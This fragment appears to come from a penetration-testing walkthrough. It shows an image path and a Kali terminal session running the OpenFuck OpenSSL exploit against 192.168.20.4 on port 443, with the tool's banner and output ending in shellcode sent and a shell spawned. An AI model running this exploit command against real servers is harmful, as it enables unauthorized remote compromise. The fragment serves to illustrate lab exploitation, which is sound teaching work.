 root@kali:~/test# ./ssl 0×6a 192.168.20.4 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f7fb0
Ready to send shellcode
Spawning shell...
Good Bye!